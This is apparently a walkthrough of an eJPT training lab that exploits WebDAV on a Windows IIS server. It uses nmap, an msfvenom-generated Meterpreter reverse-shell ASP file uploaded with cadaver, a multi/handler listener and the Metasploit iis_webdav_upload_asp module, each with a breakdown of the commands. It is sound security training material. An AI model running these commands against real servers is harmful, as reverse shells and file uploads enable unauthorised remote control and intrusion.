eJPT - Windows IIS Server WebDav Metasplit Walkthrough & Insights
Lab Environment
In this lab environment, you will be provided with GUI access to a Kali machine. The target machine will be accessible at demo.ine.local.
Objective: Exploit the WebDAV service and retrieve the flag!
The following username and password may be used to access the service:
Credentials:
1
2
Username: bob
Passowrd: password_123321
Tools
- Metasploit
- DAVTest
- Cadaver
Let’s with the lab
Video Walkthrough’s
Service Enumeration using Nmap:
Started with Nmap to discovery the services that are running on the target
command
1
nmap -sV -sC demo.ine.local
Breakdown:
-sV: Enables version detection, which identifies the software version running on open ports.-sC: Runs default scripts (defaultcategory from NSE - Nmap Scripting Engine).demo.ine.local: The target domain or hostname.
 Narrowed the Nmap scan to the specific port then also used a script that extract some more information form the specific port and it’s services.
Narrowed the Nmap scan to the specific port then also used a script that extract some more information form the specific port and it’s services.
1
nmap -sV -sC -p 80 --script=http-enum demo.ine.local
Creating a asp shell using msfconsole
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT=4444 -f asp > shell.asp
Breakdown:
msfvenom→ A payload generator in Metasploit, used to create shellcodes, backdoors, and exploits.-p windows/meterpreter/reverse_tcp→ Specifies the payload:windows/meterpreter/reverse_tcp→ A Meterpreter reverse shell payload for Windows.reverse_tcp→ This means the target machine will connect back to the attacker’s machine (LHOST).
LHOST=<YOUR_IP>→ The attacker’s IP address (listener machine where the reverse shell will connect).LPORT=4444→ The port number the shell will connect back to (default:4444).-f asp→ Specifies the format of the payload (aspfor an Active Server Page web shell).> shell.asp→ Saves the generated payload asshell.asp(which can be uploaded to a vulnerable web server).Uploading asp file using cadaver
1
cadaver <http://demo.ine.local/webdav>
Breakdown:
cadaver→ A command-line WebDAV client used to interact with Web Distributed Authoring and Versioning (WebDAV) servers.http://demo.ine.local/webdav→ The URL of the WebDAV server you want to connect to. Start the reverse handler for it
Common Commands in Cadaver (Once Connected)
After connecting, you can use the following commands:
| Command | Description |
|---|---|
ls | List files in the current directory |
cd <dir> | Change directory |
put <file> | Upload a file to the server |
get <file> | Download a file from the server |
delete <file> | Remove a file from the server |
mkdir <dir> | Create a directory on the WebDAV server |
rmdir <dir> | Remove a directory |
exit or quit | Close the connection |
Then run the asp file. and we got the access
1
2
3
4
5
6
service postgresql start && msfconsole
use multi/handler/
set payload windows/meterpreter/reverse_tcp
set lhost
set lport
run
Breakdown:
service postgresql start→ Starts the PostgreSQL database, which Metasploit uses to store exploits and sessions.&&→ Ensures that Metasploit Framework (msfconsole) starts only if PostgreSQL starts successfully.msfconsole→ Launches the Metasploit Framework Console for running exploits and managing sessions.use multi/handler→ Loads the multi-handler module, which is used to receive incoming connections from exploited machines.
/at the end is unnecessary; it should just beuse multi/handler.set payload windows/meterpreter/reverse_tcp→ Configures the listener to handle *Windows Meterpreter reverse shell connections**.
reverse_tcp→ The target system will connect back to the attacker’s system.set LHOST <YOUR_IP>→ Specifies the attacker’s IP address (where the reverse shell will connect).
set LPORT <YOUR_PORT>→ Defines the port number to listen for incoming connections (default:4444).- Starts the listener to wait for incoming connections from the target machine.
- Once the target executes the payload, the attacker gains a Meterpreter session.
Here the version 2 for the same lab!
This version of Metasploit leverages msfconsole modules to automate and simplify the exploitation process, making it much easier for the end user (attacker).
- Category: Exploit Module
- Purpose: Uploads a malicious ASP shell to an IIS WebDAV-enabled server, allowing remote command execution.
Starting the msfconsole
1
service postgresql start && msfconsole
1
2
3
4
5
6
7
serach iis upload
use exploit/windows/iis/iis_webdav_upload_asp
set httpusername
set httppassword
set rhost
set path
run
- Search for IIS Upload Exploits – Finds available Metasploit modules for exploiting IIS file uploads.
- Select the IIS WebDAV Upload Exploit – Loads an exploit that allows uploading malicious ASP files to a WebDAV-enabled server.
- Set Authentication Credentials (If Required) – Provides login details if the server requires authentication.
- Define the Target Host – Specifies the IIS server’s IP address.
- Set the Upload Path – Chooses the directory where the file will be uploaded.
- Execute the Exploit – Uploads the ASP shell and attempts to gain remote code execution on the server.





